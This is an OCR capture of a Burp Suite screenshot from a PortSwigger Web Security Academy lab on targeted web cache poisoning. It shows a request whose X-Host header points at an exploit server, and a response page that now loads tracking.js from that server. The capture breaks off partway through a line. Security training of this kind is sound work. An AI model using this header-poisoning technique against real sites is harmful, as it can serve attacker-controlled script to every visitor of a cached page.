 Extensions Learn InQL Intruder
1 × 4 × 5 × 6 × +
Send Cancel < ▼ > ▼ Target: https://0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.n... HTTP
Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/1.1
2 Host: 0a2200ab04e08cbd8125664c00da0069.h1-web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 X-Host: exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=p47VCj8rDlOdp2Io0NbpqvrrRFpZy32g; Secure; HttpOnly;
SameSite=None
4 Vary: User-Agent
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5691
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//exploit-0adf006a04c68cce817a656f01f700f7.exploit-server.net/resource
s/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf006a04c68cce817a656f01f700f7.exploit-serve